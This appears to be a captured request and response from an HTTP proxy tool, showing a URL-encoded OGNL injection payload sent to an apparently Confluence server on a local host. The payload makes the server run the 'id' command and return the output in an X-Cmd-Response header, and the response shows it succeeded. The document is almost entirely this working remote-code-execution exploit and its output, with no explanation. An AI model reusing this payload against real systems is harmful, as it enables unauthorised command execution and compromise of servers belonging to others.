 Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28
%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40get
Response%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 User-Agent: PostmanRuntime/7.29.0
3 Accept: */*
4 Postman-Token: 82ae1480-18d3-48ae-aecc-67417a545b9b
5 Host: 127.0.0.1:8090
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=BE3B308986F350CD12F30FBBF2B9D6CE
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654685244347
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
10 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.web
work.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
11 Content-Type: text/html;charset=UTF-8
12 Content-Length: 0
13 Date: Wed, 08 Jun 2022 10:47:24 GMT
14 Connection: close
15
16